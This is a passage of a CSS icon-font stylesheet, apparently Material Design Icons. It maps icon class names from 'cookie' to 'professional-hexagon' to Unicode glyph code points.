.mdi-cookie:before {	content: "\f28e";}.mdi-cow:before {	content: "\f28f";}.mdi-credit-card:before {	content: "\f290";}.mdi-credit-card-multiple:before {	content: "\f291";}.mdi-credit-card-scan:before {	content: "\f292";}.mdi-crop:before {	content: "\f293";}.mdi-crop-free:before {	content: "\f294";}.mdi-crop-landscape:before {	content: "\f295";}.mdi-crop-portrait:before {	content: "\f296";}.mdi-crop-square:before {	content: "\f297";}.mdi-crosshairs:before {	content: "\f298";}.mdi-crosshairs-gps:before {	content: "\f299";}.mdi-crown:before {	content: "\f29a";}.mdi-cube:before {	content: "\f29b";}.mdi-cube-outline:before {	content: "\f29c";}.mdi-cube-send:before {	content: "\f29d";}.mdi-cube-unfolded:before {	content: "\f29e";}.mdi-cup:before {	content: "\f29f";}.mdi-cup-water:before {	content: "\f2a0";}.mdi-currency-btc:before {	content: "\f2a1";}.mdi-currency-eur:before {	content: "\f2a2";}.mdi-currency-gbp:before {	content: "\f2a3";}.mdi-currency-inr:before {	content: "\f2a4";}.mdi-currency-ngn:before {	content: "\f2a5";}.mdi-currency-rub:before {	content: "\f2a6";}.mdi-currency-try:before {	content: "\f2a7";}.mdi-currency-usd:before {	content: "\f2a8";}.mdi-cursor-default:before {	content: "\f2a9";}.mdi-cursor-default-outline:before {	content: "\f2aa";}.mdi-cursor-move:before {	content: "\f2ab";}.mdi-cursor-pointer:before {	content: "\f2ac";}.mdi-database:before {	content: "\f2ad";}.mdi-database-minus:before {	content: "\f2ae";}.mdi-database-plus:before {	content: "\f2af";}.mdi-debug-step-into:before {	content: "\f2b0";}.mdi-debug-step-out:before {	content: "\f2b1";}.mdi-debug-step-over:before {	content: "\f2b2";}.mdi-decimal-decrease:before {	content: "\f2b3";}.mdi-decimal-increase:before {	content: "\f2b4";}.mdi-delete:before {	content: "\f2b5";}.mdi-delete-variant:before {	content: "\f2b6";}.mdi-delta:before {	content: "\f2b7";}.mdi-deskphone:before {	content: "\f2b8";}.mdi-desktop-mac:before {	content: "\f2b9";}.mdi-desktop-tower:before {	content: "\f2ba";}.mdi-details:before {	content: "\f2bb";}.mdi-deviantart:before {	content: "\f2bc";}.mdi-diamond:before {	content: "\f2bd";}.mdi-dice:before {	content: "\f2be";}.mdi-dice-1:before {	content: "\f2bf";}.mdi-dice-2:before {	content: "\f2c0";}.mdi-dice-3:before {	content: "\f2c1";}.mdi-dice-4:before {	content: "\f2c2";}.mdi-dice-5:before {	content: "\f2c3";}.mdi-dice-6:before {	content: "\f2c4";}.mdi-directions:before {	content: "\f2c5";}.mdi-disk-alert:before {	content: "\f2c6";}.mdi-disqus:before {	content: "\f2c7";}.mdi-disqus-outline:before {	content: "\f2c8";}.mdi-division:before {	content: "\f2c9";}.mdi-division-box:before {	content: "\f2ca";}.mdi-dns:before {	content: "\f2cb";}.mdi-domain:before {	content: "\f2cc";}.mdi-dots-horizontal:before {	content: "\f2cd";}.mdi-dots-vertical:before {	content: "\f2ce";}.mdi-download:before {	content: "\f2cf";}.mdi-drag:before {	content: "\f2d0";}.mdi-drag-horizontal:before {	content: "\f2d1";}.mdi-drag-vertical:before {	content: "\f2d2";}.mdi-drawing:before {	content: "\f2d3";}.mdi-drawing-box:before {	content: "\f2d4";}.mdi-dribbble:before {	content: "\f2d5";}.mdi-dribbble-box:before {	content: "\f2d6";}.mdi-drone:before {	content: "\f2d7";}.mdi-dropbox:before {	content: "\f2d8";}.mdi-drupal:before {	content: "\f2d9";}.mdi-duck:before {	content: "\f2da";}.mdi-dumbbell:before {	content: "\f2db";}.mdi-earth:before {	content: "\f2dc";}.mdi-earth-off:before {	content: "\f2dd";}.mdi-edge:before {	content: "\f2de";}.mdi-eject:before {	content: "\f2df";}.mdi-elevation-decline:before {	content: "\f2e0";}.mdi-elevation-rise:before {	content: "\f2e1";}.mdi-elevator:before {	content: "\f2e2";}.mdi-email:before {	content: "\f2e3";}.mdi-email-open:before {	content: "\f2e4";}.mdi-email-outline:before {	content: "\f2e5";}.mdi-email-secure:before {	content: "\f2e6";}.mdi-emoticon:before {	content: "\f2e7";}.mdi-emoticon-cool:before {	content: "\f2e8";}.mdi-emoticon-devil:before {	content: "\f2e9";}.mdi-emoticon-happy:before {	content: "\f2ea";}.mdi-emoticon-neutral:before {	content: "\f2eb";}.mdi-emoticon-poop:before {	content: "\f2ec";}.mdi-emoticon-sad:before {	content: "\f2ed";}.mdi-emoticon-tongue:before {	content: "\f2ee";}.mdi-engine:before {	content: "\f2ef";}.mdi-engine-outline:before {	content: "\f2f0";}.mdi-equal:before {	content: "\f2f1";}.mdi-equal-box:before {	content: "\f2f2";}.mdi-eraser:before {	content: "\f2f3";}.mdi-escalator:before {	content: "\f2f4";}.mdi-ethernet:before {	content: "\f2f5";}.mdi-ethernet-cable:before {	content: "\f2f6";}.mdi-ethernet-cable-off:before {	content: "\f2f7";}.mdi-etsy:before {	content: "\f2f8";}.mdi-evernote:before {	content: "\f2f9";}.mdi-exclamation:before {	content: "\f2fa";}.mdi-exit-to-app:before {	content: "\f2fb";}.mdi-export:before {	content: "\f2fc";}.mdi-eye:before {	content: "\f2fd";}.mdi-eye-off:before {	content: "\f2fe";}.mdi-eyedropper:before {	content: "\f2ff";}.mdi-eyedropper-variant:before {	content: "\f300";}.mdi-facebook:before {	content: "\f301";}.mdi-facebook-box:before {	content: "\f302";}.mdi-facebook-messenger:before {	content: "\f303";}.mdi-factory:before {	content: "\f304";}.mdi-fan:before {	content: "\f305";}.mdi-fast-forward:before {	content: "\f306";}.mdi-fax:before {	content: "\f307";}.mdi-ferry:before {	content: "\f308";}.mdi-file:before {	content: "\f309";}.mdi-file-chart:before {	content: "\f30a";}.mdi-file-check:before {	content: "\f30b";}.mdi-file-cloud:before {	content: "\f30c";}.mdi-file-delimited:before {	content: "\f30d";}.mdi-file-document:before {	content: "\f30e";}.mdi-file-document-box:before {	content: "\f30f";}.mdi-file-excel:before {	content: "\f310";}.mdi-file-excel-box:before {	content: "\f311";}.mdi-file-export:before {	content: "\f312";}.mdi-file-find:before {	content: "\f313";}.mdi-file-image:before {	content: "\f314";}.mdi-file-import:before {	content: "\f315";}.mdi-file-lock:before {	content: "\f316";}.mdi-file-multiple:before {	content: "\f317";}.mdi-file-music:before {	content: "\f318";}.mdi-file-outline:before {	content: "\f319";}.mdi-file-pdf:before {	content: "\f31a";}.mdi-file-pdf-box:before {	content: "\f31b";}.mdi-file-powerpoint:before {	content: "\f31c";}.mdi-file-powerpoint-box:before {	content: "\f31d";}.mdi-file-presentation-box:before {	content: "\f31e";}.mdi-file-send:before {	content: "\f31f";}.mdi-file-video:before {	content: "\f320";}.mdi-file-word:before {	content: "\f321";}.mdi-file-word-box:before {	content: "\f322";}.mdi-file-xml:before {	content: "\f323";}.mdi-film:before {	content: "\f324";}.mdi-filmstrip:before {	content: "\f325";}.mdi-filmstrip-off:before {	content: "\f326";}.mdi-filter:before {	content: "\f327";}.mdi-filter-outline:before {	content: "\f328";}.mdi-filter-remove:before {	content: "\f329";}.mdi-filter-remove-outline:before {	content: "\f32a";}.mdi-filter-variant:before {	content: "\f32b";}.mdi-fingerprint:before {	content: "\f32c";}.mdi-fire:before {	content: "\f32d";}.mdi-firefox:before {	content: "\f32e";}.mdi-fish:before {	content: "\f32f";}.mdi-flag:before {	content: "\f330";}.mdi-flag-checkered:before {	content: "\f331";}.mdi-flag-outline:before {	content: "\f332";}.mdi-flag-outline-variant:before {	content: "\f333";}.mdi-flag-triangle:before {	content: "\f334";}.mdi-flag-variant:before {	content: "\f335";}.mdi-flash:before {	content: "\f336";}.mdi-flash-auto:before {	content: "\f337";}.mdi-flash-off:before {	content: "\f338";}.mdi-flashlight:before {	content: "\f339";}.mdi-flashlight-off:before {	content: "\f33a";}.mdi-flattr:before {	content: "\f33b";}.mdi-flip-to-back:before {	content: "\f33c";}.mdi-flip-to-front:before {	content: "\f33d";}.mdi-floppy:before {	content: "\f33e";}.mdi-flower:before {	content: "\f33f";}.mdi-folder:before {	content: "\f340";}.mdi-folder-account:before {	content: "\f341";}.mdi-folder-download:before {	content: "\f342";}.mdi-folder-google-drive:before {	content: "\f343";}.mdi-folder-image:before {	content: "\f344";}.mdi-folder-lock:before {	content: "\f345";}.mdi-folder-lock-open:before {	content: "\f346";}.mdi-folder-move:before {	content: "\f347";}.mdi-folder-multiple:before {	content: "\f348";}.mdi-folder-multiple-image:before {	content: "\f349";}.mdi-folder-multiple-outline:before {	content: "\f34a";}.mdi-folder-outline:before {	content: "\f34b";}.mdi-folder-plus:before {	content: "\f34c";}.mdi-folder-remove:before {	content: "\f34d";}.mdi-folder-upload:before {	content: "\f34e";}.mdi-food:before {	content: "\f34f";}.mdi-food-apple:before {	content: "\f350";}.mdi-food-variant:before {	content: "\f351";}.mdi-football:before {	content: "\f352";}.mdi-football-australian:before {	content: "\f353";}.mdi-football-helmet:before {	content: "\f354";}.mdi-format-align-center:before {	content: "\f355";}.mdi-format-align-justify:before {	content: "\f356";}.mdi-format-align-left:before {	content: "\f357";}.mdi-format-align-right:before {	content: "\f358";}.mdi-format-bold:before {	content: "\f359";}.mdi-format-clear:before {	content: "\f35a";}.mdi-format-color-fill:before {	content: "\f35b";}.mdi-format-float-center:before {	content: "\f35c";}.mdi-format-float-left:before {	content: "\f35d";}.mdi-format-float-none:before {	content: "\f35e";}.mdi-format-float-right:before {	content: "\f35f";}.mdi-format-header-1:before {	content: "\f360";}.mdi-format-header-2:before {	content: "\f361";}.mdi-format-header-3:before {	content: "\f362";}.mdi-format-header-4:before {	content: "\f363";}.mdi-format-header-5:before {	content: "\f364";}.mdi-format-header-6:before {	content: "\f365";}.mdi-format-header-decrease:before {	content: "\f366";}.mdi-format-header-equal:before {	content: "\f367";}.mdi-format-header-increase:before {	content: "\f368";}.mdi-format-header-pound:before {	content: "\f369";}.mdi-format-indent-decrease:before {	content: "\f36a";}.mdi-format-indent-increase:before {	content: "\f36b";}.mdi-format-italic:before {	content: "\f36c";}.mdi-format-line-spacing:before {	content: "\f36d";}.mdi-format-list-bulleted:before {	content: "\f36e";}.mdi-format-list-bulleted-type:before {	content: "\f36f";}.mdi-format-list-numbers:before {	content: "\f370";}.mdi-format-paint:before {	content: "\f371";}.mdi-format-paragraph:before {	content: "\f372";}.mdi-format-quote:before {	content: "\f373";}.mdi-format-size:before {	content: "\f374";}.mdi-format-strikethrough:before {	content: "\f375";}.mdi-format-strikethrough-variant:before {	content: "\f376";}.mdi-format-subscript:before {	content: "\f377";}.mdi-format-superscript:before {	content: "\f378";}.mdi-format-text:before {	content: "\f379";}.mdi-format-textdirection-l-to-r:before {	content: "\f37a";}.mdi-format-textdirection-r-to-l:before {	content: "\f37b";}.mdi-format-underline:before {	content: "\f37c";}.mdi-format-wrap-inline:before {	content: "\f37d";}.mdi-format-wrap-square:before {	content: "\f37e";}.mdi-format-wrap-tight:before {	content: "\f37f";}.mdi-format-wrap-top-bottom:before {	content: "\f380";}.mdi-forum:before {	content: "\f381";}.mdi-forward:before {	content: "\f382";}.mdi-foursquare:before {	content: "\f383";}.mdi-fridge:before {	content: "\f384";}.mdi-fridge-filled:before {	content: "\f385";}.mdi-fridge-filled-bottom:before {	content: "\f386";}.mdi-fridge-filled-top:before {	content: "\f387";}.mdi-fullscreen:before {	content: "\f388";}.mdi-fullscreen-exit:before {	content: "\f389";}.mdi-function:before {	content: "\f38a";}.mdi-gamepad:before {	content: "\f38b";}.mdi-gamepad-variant:before {	content: "\f38c";}.mdi-gas-station:before {	content: "\f38d";}.mdi-gate:before {	content: "\f38e";}.mdi-gauge:before {	content: "\f38f";}.mdi-gavel:before {	content: "\f390";}.mdi-gender-female:before {	content: "\f391";}.mdi-gender-male:before {	content: "\f392";}.mdi-gender-male-female:before {	content: "\f393";}.mdi-gender-transgender:before {	content: "\f394";}.mdi-ghost:before {	content: "\f395";}.mdi-gift:before {	content: "\f396";}.mdi-git:before {	content: "\f397";}.mdi-github-box:before {	content: "\f398";}.mdi-github-circle:before {	content: "\f399";}.mdi-glass-flute:before {	content: "\f39a";}.mdi-glass-mug:before {	content: "\f39b";}.mdi-glass-stange:before {	content: "\f39c";}.mdi-glass-tulip:before {	content: "\f39d";}.mdi-glasses:before {	content: "\f39e";}.mdi-gmail:before {	content: "\f39f";}.mdi-google:before {	content: "\f3a0";}.mdi-google-cardboard:before {	content: "\f3a1";}.mdi-google-chrome:before {	content: "\f3a2";}.mdi-google-circles:before {	content: "\f3a3";}.mdi-google-circles-communities:before {	content: "\f3a4";}.mdi-google-circles-extended:before {	content: "\f3a5";}.mdi-google-circles-group:before {	content: "\f3a6";}.mdi-google-controller:before {	content: "\f3a7";}.mdi-google-controller-off:before {	content: "\f3a8";}.mdi-google-drive:before {	content: "\f3a9";}.mdi-google-earth:before {	content: "\f3aa";}.mdi-google-glass:before {	content: "\f3ab";}.mdi-google-nearby:before {	content: "\f3ac";}.mdi-google-pages:before {	content: "\f3ad";}.mdi-google-physical-web:before {	content: "\f3ae";}.mdi-google-play:before {	content: "\f3af";}.mdi-google-plus:before {	content: "\f3b0";}.mdi-google-plus-box:before {	content: "\f3b1";}.mdi-google-translate:before {	content: "\f3b2";}.mdi-google-wallet:before {	content: "\f3b3";}.mdi-grid:before {	content: "\f3b4";}.mdi-grid-off:before {	content: "\f3b5";}.mdi-group:before {	content: "\f3b6";}.mdi-guitar:before {	content: "\f3b7";}.mdi-guitar-pick:before {	content: "\f3b8";}.mdi-guitar-pick-outline:before {	content: "\f3b9";}.mdi-hand-pointing-right:before {	content: "\f3ba";}.mdi-hanger:before {	content: "\f3bb";}.mdi-hangouts:before {	content: "\f3bc";}.mdi-harddisk:before {	content: "\f3bd";}.mdi-headphones:before {	content: "\f3be";}.mdi-headphones-box:before {	content: "\f3bf";}.mdi-headphones-settings:before {	content: "\f3c0";}.mdi-headset:before {	content: "\f3c1";}.mdi-headset-dock:before {	content: "\f3c2";}.mdi-headset-off:before {	content: "\f3c3";}.mdi-heart:before {	content: "\f3c4";}.mdi-heart-box:before {	content: "\f3c5";}.mdi-heart-box-outline:before {	content: "\f3c6";}.mdi-heart-broken:before {	content: "\f3c7";}.mdi-heart-outline:before {	content: "\f3c8";}.mdi-help:before {	content: "\f3c9";}.mdi-help-circle:before {	content: "\f3ca";}.mdi-hexagon:before {	content: "\f3cb";}.mdi-hexagon-outline:before {	content: "\f3cc";}.mdi-history:before {	content: "\f3cd";}.mdi-hololens:before {	content: "\f3ce";}.mdi-home:before {	content: "\f3cf";}.mdi-home-modern:before {	content: "\f3d0";}.mdi-home-variant:before {	content: "\f3d1";}.mdi-hops:before {	content: "\f3d2";}.mdi-hospital:before {	content: "\f3d3";}.mdi-hospital-building:before {	content: "\f3d4";}.mdi-hospital-marker:before {	content: "\f3d5";}.mdi-hotel:before {	content: "\f3d6";}.mdi-houzz:before {	content: "\f3d7";}.mdi-houzz-box:before {	content: "\f3d8";}.mdi-human:before {	content: "\f3d9";}.mdi-human-child:before {	content: "\f3da";}.mdi-human-male-female:before {	content: "\f3db";}.mdi-image:before {	content: "\f3dc";}.mdi-image-album:before {	content: "\f3dd";}.mdi-image-area:before {	content: "\f3de";}.mdi-image-area-close:before {	content: "\f3df";}.mdi-image-broken:before {	content: "\f3e0";}.mdi-image-broken-variant:before {	content: "\f3e1";}.mdi-image-filter:before {	content: "\f3e2";}.mdi-image-filter-black-white:before {	content: "\f3e3";}.mdi-image-filter-center-focus:before {	content: "\f3e4";}.mdi-image-filter-center-focus-weak:before {	content: "\f3e5";}.mdi-image-filter-drama:before {	content: "\f3e6";}.mdi-image-filter-frames:before {	content: "\f3e7";}.mdi-image-filter-hdr:before {	content: "\f3e8";}.mdi-image-filter-none:before {	content: "\f3e9";}.mdi-image-filter-tilt-shift:before {	content: "\f3ea";}.mdi-image-filter-vintage:before {	content: "\f3eb";}.mdi-image-multiple:before {	content: "\f3ec";}.mdi-import:before {	content: "\f3ed";}.mdi-inbox:before {	content: "\f3ee";}.mdi-information:before {	content: "\f3ef";}.mdi-information-outline:before {	content: "\f3f0";}.mdi-instagram:before {	content: "\f3f1";}.mdi-instapaper:before {	content: "\f3f2";}.mdi-internet-explorer:before {	content: "\f3f3";}.mdi-invert-colors:before {	content: "\f3f4";}.mdi-jeepney:before {	content: "\f3f5";}.mdi-jira:before {	content: "\f3f6";}.mdi-jsfiddle:before {	content: "\f3f7";}.mdi-keg:before {	content: "\f3f8";}.mdi-key:before {	content: "\f3f9";}.mdi-key-change:before {	content: "\f3fa";}.mdi-key-minus:before {	content: "\f3fb";}.mdi-key-plus:before {	content: "\f3fc";}.mdi-key-remove:before {	content: "\f3fd";}.mdi-key-variant:before {	content: "\f3fe";}.mdi-keyboard:before {	content: "\f3ff";}.mdi-keyboard-backspace:before {	content: "\f400";}.mdi-keyboard-caps:before {	content: "\f401";}.mdi-keyboard-close:before {	content: "\f402";}.mdi-keyboard-off:before {	content: "\f403";}.mdi-keyboard-return:before {	content: "\f404";}.mdi-keyboard-tab:before {	content: "\f405";}.mdi-keyboard-variant:before {	content: "\f406";}.mdi-label:before {	content: "\f407";}.mdi-label-outline:before {	content: "\f408";}.mdi-lan:before {	content: "\f409";}.mdi-lan-connect:before {	content: "\f40a";}.mdi-lan-disconnect:before {	content: "\f40b";}.mdi-lan-pending:before {	content: "\f40c";}.mdi-language-csharp:before {	content: "\f40d";}.mdi-language-css3:before {	content: "\f40e";}.mdi-language-html5:before {	content: "\f40f";}.mdi-language-javascript:before {	content: "\f410";}.mdi-language-php:before {	content: "\f411";}.mdi-language-python:before {	content: "\f412";}.mdi-language-python-text:before {	content: "\f413";}.mdi-laptop:before {	content: "\f414";}.mdi-laptop-chromebook:before {	content: "\f415";}.mdi-laptop-mac:before {	content: "\f416";}.mdi-laptop-windows:before {	content: "\f417";}.mdi-lastfm:before {	content: "\f418";}.mdi-launch:before {	content: "\f419";}.mdi-layers:before {	content: "\f41a";}.mdi-layers-off:before {	content: "\f41b";}.mdi-leaf:before {	content: "\f41c";}.mdi-led-off:before {	content: "\f41d";}.mdi-led-on:before {	content: "\f41e";}.mdi-led-outline:before {	content: "\f41f";}.mdi-led-variant-off:before {	content: "\f420";}.mdi-led-variant-on:before {	content: "\f421";}.mdi-led-variant-outline:before {	content: "\f422";}.mdi-library:before {	content: "\f423";}.mdi-library-books:before {	content: "\f424";}.mdi-library-music:before {	content: "\f425";}.mdi-library-plus:before {	content: "\f426";}.mdi-lightbulb:before {	content: "\f427";}.mdi-lightbulb-outline:before {	content: "\f428";}.mdi-link:before {	content: "\f429";}.mdi-link-off:before {	content: "\f42a";}.mdi-link-variant:before {	content: "\f42b";}.mdi-link-variant-off:before {	content: "\f42c";}.mdi-linkedin:before {	content: "\f42d";}.mdi-linkedin-box:before {	content: "\f42e";}.mdi-linux:before {	content: "\f42f";}.mdi-lock:before {	content: "\f430";}.mdi-lock-open:before {	content: "\f431";}.mdi-lock-open-outline:before {	content: "\f432";}.mdi-lock-outline:before {	content: "\f433";}.mdi-login:before {	content: "\f434";}.mdi-logout:before {	content: "\f435";}.mdi-looks:before {	content: "\f436";}.mdi-loupe:before {	content: "\f437";}.mdi-lumx:before {	content: "\f438";}.mdi-magnet:before {	content: "\f439";}.mdi-magnet-on:before {	content: "\f43a";}.mdi-magnify:before {	content: "\f43b";}.mdi-magnify-minus:before {	content: "\f43c";}.mdi-magnify-plus:before {	content: "\f43d";}.mdi-mail-ru:before {	content: "\f43e";}.mdi-map:before {	content: "\f43f";}.mdi-map-marker:before {	content: "\f440";}.mdi-map-marker-circle:before {	content: "\f441";}.mdi-map-marker-multiple:before {	content: "\f442";}.mdi-map-marker-off:before {	content: "\f443";}.mdi-map-marker-radius:before {	content: "\f444";}.mdi-margin:before {	content: "\f445";}.mdi-markdown:before {	content: "\f446";}.mdi-marker-check:before {	content: "\f447";}.mdi-martini:before {	content: "\f448";}.mdi-material-ui:before {	content: "\f449";}.mdi-math-compass:before {	content: "\f44a";}.mdi-maxcdn:before {	content: "\f44b";}.mdi-medium:before {	content: "\f44c";}.mdi-memory:before {	content: "\f44d";}.mdi-menu:before {	content: "\f44e";}.mdi-menu-down:before {	content: "\f44f";}.mdi-menu-left:before {	content: "\f450";}.mdi-menu-right:before {	content: "\f451";}.mdi-menu-up:before {	content: "\f452";}.mdi-message:before {	content: "\f453";}.mdi-message-alert:before {	content: "\f454";}.mdi-message-draw:before {	content: "\f455";}.mdi-message-image:before {	content: "\f456";}.mdi-message-outline:before {	content: "\f457";}.mdi-message-processing:before {	content: "\f458";}.mdi-message-reply:before {	content: "\f459";}.mdi-message-reply-text:before {	content: "\f45a";}.mdi-message-text:before {	content: "\f45b";}.mdi-message-text-outline:before {	content: "\f45c";}.mdi-message-video:before {	content: "\f45d";}.mdi-microphone:before {	content: "\f45e";}.mdi-microphone-off:before {	content: "\f45f";}.mdi-microphone-outline:before {	content: "\f460";}.mdi-microphone-settings:before {	content: "\f461";}.mdi-microphone-variant:before {	content: "\f462";}.mdi-microphone-variant-off:before {	content: "\f463";}.mdi-microsoft:before {	content: "\f464";}.mdi-minus:before {	content: "\f465";}.mdi-minus-box:before {	content: "\f466";}.mdi-minus-circle:before {	content: "\f467";}.mdi-minus-circle-outline:before {	content: "\f468";}.mdi-minus-network:before {	content: "\f469";}.mdi-monitor:before {	content: "\f46a";}.mdi-monitor-multiple:before {	content: "\f46b";}.mdi-more:before {	content: "\f46c";}.mdi-motorbike:before {	content: "\f46d";}.mdi-mouse:before {	content: "\f46e";}.mdi-mouse-off:before {	content: "\f46f";}.mdi-mouse-variant:before {	content: "\f470";}.mdi-mouse-variant-off:before {	content: "\f471";}.mdi-movie:before {	content: "\f472";}.mdi-multiplication:before {	content: "\f473";}.mdi-multiplication-box:before {	content: "\f474";}.mdi-music-box:before {	content: "\f475";}.mdi-music-box-outline:before {	content: "\f476";}.mdi-music-circle:before {	content: "\f477";}.mdi-music-note:before {	content: "\f478";}.mdi-music-note-eighth:before {	content: "\f479";}.mdi-music-note-half:before {	content: "\f47a";}.mdi-music-note-off:before {	content: "\f47b";}.mdi-music-note-quarter:before {	content: "\f47c";}.mdi-music-note-sixteenth:before {	content: "\f47d";}.mdi-music-note-whole:before {	content: "\f47e";}.mdi-nature:before {	content: "\f47f";}.mdi-nature-people:before {	content: "\f480";}.mdi-navigation:before {	content: "\f481";}.mdi-needle:before {	content: "\f482";}.mdi-nest-protect:before {	content: "\f483";}.mdi-nest-thermostat:before {	content: "\f484";}.mdi-newspaper:before {	content: "\f485";}.mdi-nfc:before {	content: "\f486";}.mdi-nfc-tap:before {	content: "\f487";}.mdi-nfc-variant:before {	content: "\f488";}.mdi-nodejs:before {	content: "\f489";}.mdi-note:before {	content: "\f48a";}.mdi-note-outline:before {	content: "\f48b";}.mdi-note-plus:before {	content: "\f48c";}.mdi-note-plus-outline:before {	content: "\f48d";}.mdi-note-text:before {	content: "\f48e";}.mdi-notification-clear-all:before {	content: "\f48f";}.mdi-numeric:before {	content: "\f490";}.mdi-numeric-0-box:before {	content: "\f491";}.mdi-numeric-0-box-multiple-outline:before {	content: "\f492";}.mdi-numeric-0-box-outline:before {	content: "\f493";}.mdi-numeric-1-box:before {	content: "\f494";}.mdi-numeric-1-box-multiple-outline:before {	content: "\f495";}.mdi-numeric-1-box-outline:before {	content: "\f496";}.mdi-numeric-2-box:before {	content: "\f497";}.mdi-numeric-2-box-multiple-outline:before {	content: "\f498";}.mdi-numeric-2-box-outline:before {	content: "\f499";}.mdi-numeric-3-box:before {	content: "\f49a";}.mdi-numeric-3-box-multiple-outline:before {	content: "\f49b";}.mdi-numeric-3-box-outline:before {	content: "\f49c";}.mdi-numeric-4-box:before {	content: "\f49d";}.mdi-numeric-4-box-multiple-outline:before {	content: "\f49e";}.mdi-numeric-4-box-outline:before {	content: "\f49f";}.mdi-numeric-5-box:before {	content: "\f4a0";}.mdi-numeric-5-box-multiple-outline:before {	content: "\f4a1";}.mdi-numeric-5-box-outline:before {	content: "\f4a2";}.mdi-numeric-6-box:before {	content: "\f4a3";}.mdi-numeric-6-box-multiple-outline:before {	content: "\f4a4";}.mdi-numeric-6-box-outline:before {	content: "\f4a5";}.mdi-numeric-7-box:before {	content: "\f4a6";}.mdi-numeric-7-box-multiple-outline:before {	content: "\f4a7";}.mdi-numeric-7-box-outline:before {	content: "\f4a8";}.mdi-numeric-8-box:before {	content: "\f4a9";}.mdi-numeric-8-box-multiple-outline:before {	content: "\f4aa";}.mdi-numeric-8-box-outline:before {	content: "\f4ab";}.mdi-numeric-9-box:before {	content: "\f4ac";}.mdi-numeric-9-box-multiple-outline:before {	content: "\f4ad";}.mdi-numeric-9-box-outline:before {	content: "\f4ae";}.mdi-numeric-9-plus-box:before {	content: "\f4af";}.mdi-numeric-9-plus-box-multiple-outline:before {	content: "\f4b0";}.mdi-numeric-9-plus-box-outline:before {	content: "\f4b1";}.mdi-nutrition:before {	content: "\f4b2";}.mdi-octagon:before {	content: "\f4b3";}.mdi-octagon-outline:before {	content: "\f4b4";}.mdi-odnoklassniki:before {	content: "\f4b5";}.mdi-office:before {	content: "\f4b6";}.mdi-oil:before {	content: "\f4b7";}.mdi-oil-temperature:before {	content: "\f4b8";}.mdi-omega:before {	content: "\f4b9";}.mdi-onedrive:before {	content: "\f4ba";}.mdi-open-in-app:before {	content: "\f4bb";}.mdi-open-in-new:before {	content: "\f4bc";}.mdi-opera:before {	content: "\f4bd";}.mdi-ornament:before {	content: "\f4be";}.mdi-ornament-variant:before {	content: "\f4bf";}.mdi-outbox:before {	content: "\f4c0";}.mdi-owl:before {	content: "\f4c1";}.mdi-package:before {	content: "\f4c2";}.mdi-package-down:before {	content: "\f4c3";}.mdi-package-up:before {	content: "\f4c4";}.mdi-package-variant:before {	content: "\f4c5";}.mdi-package-variant-closed:before {	content: "\f4c6";}.mdi-palette:before {	content: "\f4c7";}.mdi-palette-advanced:before {	content: "\f4c8";}.mdi-panda:before {	content: "\f4c9";}.mdi-pandora:before {	content: "\f4ca";}.mdi-panorama:before {	content: "\f4cb";}.mdi-panorama-fisheye:before {	content: "\f4cc";}.mdi-panorama-horizontal:before {	content: "\f4cd";}.mdi-panorama-vertical:before {	content: "\f4ce";}.mdi-panorama-wide-angle:before {	content: "\f4cf";}.mdi-paper-cut-vertical:before {	content: "\f4d0";}.mdi-paperclip:before {	content: "\f4d1";}.mdi-parking:before {	content: "\f4d2";}.mdi-pause:before {	content: "\f4d3";}.mdi-pause-circle:before {	content: "\f4d4";}.mdi-pause-circle-outline:before {	content: "\f4d5";}.mdi-pause-octagon:before {	content: "\f4d6";}.mdi-pause-octagon-outline:before {	content: "\f4d7";}.mdi-paw:before {	content: "\f4d8";}.mdi-pen:before {	content: "\f4d9";}.mdi-pencil:before {	content: "\f4da";}.mdi-pencil-box:before {	content: "\f4db";}.mdi-pencil-box-outline:before {	content: "\f4dc";}.mdi-pencil-lock:before {	content: "\f4dd";}.mdi-pencil-off:before {	content: "\f4de";}.mdi-percent:before {	content: "\f4df";}.mdi-pharmacy:before {	content: "\f4e0";}.mdi-phone:before {	content: "\f4e1";}.mdi-phone-bluetooth:before {	content: "\f4e2";}.mdi-phone-forward:before {	content: "\f4e3";}.mdi-phone-hangup:before {	content: "\f4e4";}.mdi-phone-in-talk:before {	content: "\f4e5";}.mdi-phone-incoming:before {	content: "\f4e6";}.mdi-phone-locked:before {	content: "\f4e7";}.mdi-phone-log:before {	content: "\f4e8";}.mdi-phone-missed:before {	content: "\f4e9";}.mdi-phone-outgoing:before {	content: "\f4ea";}.mdi-phone-paused:before {	content: "\f4eb";}.mdi-phone-settings:before {	content: "\f4ec";}.mdi-phone-voip:before {	content: "\f4ed";}.mdi-pi:before {	content: "\f4ee";}.mdi-pi-box:before {	content: "\f4ef";}.mdi-pig:before {	content: "\f4f0";}.mdi-pill:before {	content: "\f4f1";}.mdi-pin:before {	content: "\f4f2";}.mdi-pin-off:before {	content: "\f4f3";}.mdi-pine-tree:before {	content: "\f4f4";}.mdi-pine-tree-box:before {	content: "\f4f5";}.mdi-pinterest:before {	content: "\f4f6";}.mdi-pinterest-box:before {	content: "\f4f7";}.mdi-pizza:before {	content: "\f4f8";}.mdi-play:before {	content: "\f4f9";}.mdi-play-box-outline:before {	content: "\f4fa";}.mdi-play-circle:before {	content: "\f4fb";}.mdi-play-circle-outline:before {	content: "\f4fc";}.mdi-play-pause:before {	content: "\f4fd";}.mdi-play-protected-content:before {	content: "\f4fe";}.mdi-playlist-minus:before {	content: "\f4ff";}.mdi-playlist-play:before {	content: "\f500";}.mdi-playlist-plus:before {	content: "\f501";}.mdi-playlist-remove:before {	content: "\f502";}.mdi-playstation:before {	content: "\f503";}.mdi-plus:before {	content: "\f504";}.mdi-plus-box:before {	content: "\f505";}.mdi-plus-circle:before {	content: "\f506";}.mdi-plus-circle-multiple-outline:before {	content: "\f507";}.mdi-plus-circle-outline:before {	content: "\f508";}.mdi-plus-network:before {	content: "\f509";}.mdi-plus-one:before {	content: "\f50a";}.mdi-pocket:before {	content: "\f50b";}.mdi-pokeball:before {	content: "\f50c";}.mdi-polaroid:before {	content: "\f50d";}.mdi-poll:before {	content: "\f50e";}.mdi-poll-box:before {	content: "\f50f";}.mdi-polymer:before {	content: "\f510";}.mdi-popcorn:before {	content: "\f511";}.mdi-pound:before {	content: "\f512";}.mdi-pound-box:before {	content: "\f513";}.mdi-power:before {	content: "\f514";}.mdi-power-settings:before {	content: "\f515";}.mdi-power-socket:before {	content: "\f516";}.mdi-presentation:before {	content: "\f517";}.mdi-presentation-play:before {	content: "\f518";}.mdi-printer:before {	content: "\f519";}.mdi-printer-3d:before {	content: "\f51a";}.mdi-printer-alert:before {	content: "\f51b";}.mdi-professional-hexagon:before {	content: "\f51c";}